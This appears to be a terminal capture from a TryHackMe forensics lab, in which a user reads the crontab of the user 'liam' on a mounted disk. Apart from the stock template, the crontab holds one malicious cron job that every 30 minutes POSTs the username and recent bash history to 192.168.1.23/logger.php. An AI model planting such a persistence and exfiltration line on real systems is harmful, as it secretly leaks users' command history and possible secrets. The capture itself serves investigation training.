 ubuntu@tryhackme:/mnt/liam_disk$ sudo cat var/spool/cron/crontabs/liam
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.0DBY4b/crontab installed on Fri Feb 28 14:13:37 2025)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
indicating with different fields when the task will be run
and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command

*/30 * * * * curl -s -X POST -d "$(whoami):$(tail -n 5 ~/.bash_history)" http://192.168.1.23/logger.php
ubuntu@tryhackme:/mnt/liam_disk$